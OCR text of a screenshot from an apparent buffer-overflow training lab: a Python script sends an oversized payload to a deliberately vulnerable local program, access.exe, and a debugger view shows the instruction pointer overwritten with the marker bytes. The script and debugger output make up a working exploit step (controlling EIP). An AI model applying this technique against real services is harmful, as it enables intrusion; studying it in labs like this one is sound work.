 space - control/control.py - Eclipse IDE
ctoring Source Navigate Search Project Pydev Run Window Help
fuzz offset shell badchar control
1 import socket,sys
2
3
4 payload = "A" * 1902 + "B" * 4
5
6 try:
7 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 s.connect(('127.0.0.1',23))
9 s.recv(1024)
10 s.send(payload)
11 s.close()
12 except:
13 print("[X] Connection error")
14 sys.exit()
C:\Users\ \Downloads\access.exe
Starting vulnerable software (BOF)
Called external function dll
Made by calipendula
Commands
This is vulnerable software!
Do not allow access from untrusted systems or networks!n
Waiting for client connections...
Received a client connection from 127.0.0.1:62157
Immunity Debugger - access.exe - [CPU - threa
C File View Debug Plugins ImmLib Op
Registers (FPU) <
EAX 00DFF3D6 ASCII "AAAAAAAAAAAAAAAAAAAAAAAA
ECX 006A5774
EDX 00004242
EBX 000000D4
ESP 00DFFB48
EBP 41414141
ESI 00401910 access.00401910
EDI 00401910 access.00401910
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3C8000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
00DFFB48 006A5000 .Pj. ASCII "AAAAAAAAAAAA
00DFFB4C 006A3FE8 ASCII "AAAAAAAAAAAA
00DFFB50 00000B54
00DFFB54 00000000 ....
00DFFB58 00DFFB90
00DFFB5C 770B69D3 RETURN to msvcrt.770
00DFFB60 00000000 ....
00DFFB64 00000000 ....
00DFFB68 00000000 ....
00DFFB6C 00000000 ....
00DFFB70 00000000 ....
00DFFB74 00000000 ....
00DFFB78 00000000 ....
00DFFB7C 00000000 ....
00DFFB80 00000000 ....
00DFFB84 00000000 ....
00DFFB88 00000000 ....
00DFFB8C 00000000 ....
00DFFB90 00000000 ....
00DFFB94 00000000 ....
00DFFB98 00000000 ....
00DFFB9C 00000000 ....
00DFFBA0 00000000 ....
00DFFBA4 00000000 ....
00DFFBA8 00000000 ....
00DFFBAC 00000000 ....